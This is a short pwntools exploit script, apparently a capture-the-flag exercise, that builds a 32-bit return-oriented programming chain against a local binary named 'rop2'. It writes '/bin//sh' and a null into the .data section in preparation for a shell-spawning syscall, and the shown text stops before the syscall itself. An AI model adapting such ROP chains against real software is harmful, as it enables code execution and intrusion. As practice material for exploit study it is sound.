 1 from pwn import *
2
3 p = process('./rop2')
4 # pop eax ; pop edx ; pop ebx ; ret
5 pop_eax_edx_ebx_ret = 0x08056334
6 # pop ecx ; pop ebx ; ret
7 pop_ecx_ebx_ret = 0x0806ee92
8 # systemcall
9 int_0x80 = 0x08049563
10 # pop edx ; ret
11 pop_edx_ret = 0x0806ee6b
12 # xor eax, eax ; ret
13 xor_eax_ret = 0x08056420
14 # mov dword ptr [edx], eax ; ret
15 mov_eax_mem_edx_ret = 0x08056e65
16 # address .data
17 binsh = 0x080da060
18 # padding
19 payload = b'c'*28
20 ## write "/bin/sh" into .data section
21 # put "/bin" in eax
22 payload += p32(pop_eax_edx_ebx_ret)
23 payload += b"/bin"
24 payload += p32(binsh)
25 payload += p32(0)
26 # move eax value to the memory where edx point (.data section)
27 payload += p32(mov_eax_mem_edx_ret)
28 # insert "//sh" into eax
29 payload += p32(pop_eax_edx_ebx_ret)
30 payload += b'//sh'
31 # point edx to next 4 bytes
32 payload += p32(binsh + 4)
33 payload += p32(0)
34 # insert "//sh" into memory after string "/bin"
35 payload += p32(mov_eax_mem_edx_ret)
36 # point edx to next 4 byte to insert NULL
37 payload += p32(pop_edx_ret)
38 payload += p32(binsh + 8)
39 # xor eax eax to get eax = 0 (NULL)
40 payload += p32(xor_eax_ret)
41 # move null byte to after "/bin/sh "
42 payload += p32(mov_eax_mem_edx_ret)